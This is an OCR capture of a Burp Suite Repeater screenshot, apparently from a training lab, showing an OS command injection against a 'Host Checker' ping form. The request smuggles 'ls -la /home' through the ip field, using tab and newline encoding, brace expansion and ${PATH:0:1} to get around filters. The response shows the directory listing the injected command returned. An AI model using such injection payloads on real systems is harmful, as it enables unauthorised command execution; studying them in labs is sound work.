 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
3 × 4 × +
Send Cancel < >
Target:
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 94.237.53.203:42644
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 42
9 Origin: http://94.237.53.203:42644
10 Connection: keep-alive
11 Referer: http://94.237.53.203:42644/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ip=127.0.0.1%09%0a{ls,-la,${PATH:0:1}home}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Host Checker
</h1>
23
24 <form method="post" action="">
25 <label>
Enter an IP Address
</label>
26 <input type="text" name="ip" placeholder="127.0.0.1" pattern="
^((\d{1,2}|1\d\d|2[0-4]\d|25[0-5])\.){3}(\d{1,2}|1\d\d|2[0-4]\d|25[0-5])$">
27 <button type="submit">
Check
</button>
28 </form>
29
30 <p>
31 <pre>
32 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
33 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.022 ms
34
35 --- 127.0.0.1 ping statistics ---
36 1 packets transmitted, 1 received, 0% packet loss, time 0ms
37 rtt min/avg/max/mdev = 0.022/0.022/0.022/0.000 ms
38 total 12
39 drwxr-xr-x 1 root root 4096 Jul 16 2021 .
40 drwxr-xr-x 1 root root 4096 May 6 05:22 ..
41 drwxr-xr-x 1 1nj3c70r 1nj3c70r 4096 Jul 16 2021 1nj3c70r
42 </pre>
43 </p>
44
45 </div>
46 <script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.1.0/jquery.min.js'>
</script>
47
48 </body>
Search
0 highlights